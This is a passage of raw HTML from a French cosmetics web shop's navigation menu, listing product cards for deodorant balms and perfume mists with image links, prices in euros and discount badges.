    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091733319946"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091733582090-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-island-dream"
                id="StandardCardNoMediaLink--10091733582090"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091733582090 NoMediaStandardBadge--10091733582090"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091733582090"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091733582090"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                monoï papaya
              </div>
            
            <a
              href="/products/baume-deodorant-island-dream"
              id="CardLink--10091733582090"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091733582090 Badge--10091733582090"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091733582090"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=165 165w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=360 360w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=533 533w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=720 720w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=940 940w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=1066 1066w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845 2160w
                "
                src="//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2160"
                height="2160"
                id='quick-add-10315142627594-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-peachee-lychee"
                id="StandardCardNoMediaLink--10315142627594"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10315142627594 NoMediaStandardBadge--10315142627594"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10315142627594"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                peachee lychee
              </div>
            
            <a
              href="/products/baume-deodorant-peachee-lychee"
              id="CardLink--10315142627594"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10315142627594 Badge--10315142627594"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-gamme-corps-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-gamme-corps-4"
                  href="/collections/brumes"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=150"
                          alt=""
                          width="3072"
                          height="3072"
                        >
                      </div>
                    
                  
                  <span>Brumes de parfum</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="brume de parfum"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10089680994570-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=165 165w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=360 360w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533 533w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=720 720w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=940 940w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=1066 1066w,//paalm.co/cdn/shop/files/170.png?v=1749892212 1080w
                  "
                  src="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brume-de-parfum-candy-sweet"
                id="StandardCardNoMediaLink--10089680994570"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10089680994570 NoMediaStandardBadge--10089680994570"
              >
                brume de parfum
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10089680994570"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10089680994570"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/brume-de-parfum-candy-sweet"
              id="CardLink--10089680994570"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10089680994570 Badge--10089680994570"
            >
              brume de parfum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        24,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        24,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10089680994570"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="brume de parfum"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091421827338-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=165 165w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=360 360w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533 533w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=720 720w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=940 940w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=1066 1066w,//paalm.co/cdn/shop/files/170.png?v=1749892212 1080w
                  "
                  src="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brume-candy-sweet-copie"
                id="StandardCardNoMediaLink--10091421827338"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091421827338 NoMediaStandardBadge--10091421827338"
              >
                brume de parfum
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091421827338"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091421827338"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/brume-candy-sweet-copie"
              id="CardLink--10091421827338"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091421827338 Badge--10091421827338"
            >
              brume de parfum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        24,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        24,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091421827338"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="brume de parfum"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091721392394-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=165 165w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=360 360w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533 533w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=720 720w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=940 940w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=1066 1066w,//paalm.co/cdn/shop/files/170.png?v=1749892212 1080w
                  "
                  src="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brume-brazilove"
                id="StandardCardNoMediaLink--10091721392394"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091721392394 NoMediaStandardBadge--10091721392394"
              >
                brume de parfum
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091721392394"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091721392394"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                brazilove
              </div>
            
            <a
              href="/products/brume-brazilove"
              id="CardLink--10091721392394"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091721392394 Badge--10091721392394"
            >
              brume de parfum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        24,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        24,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091721392394"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="brume de parfum"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091717591306-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=165 165w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=360 360w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533 533w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=720 720w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=940 940w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=1066 1066w,//paalm.co/cdn/shop/files/170.png?v=1749892212 1080w
                  "
                  src="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brume-musk-elixir"
                id="StandardCardNoMediaLink--10091717591306"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091717591306 NoMediaStandardBadge--10091717591306"
              >
                brume de parfum
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091717591306"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091717591306"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                musk elixir
              </div>
            
            <a
              href="/products/brume-musk-elixir"
              id="CardLink--10091717591306"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091717591306 Badge--10091717591306"
            >
              brume de parfum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        24,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        24,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091717591306"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525 3072w
                "
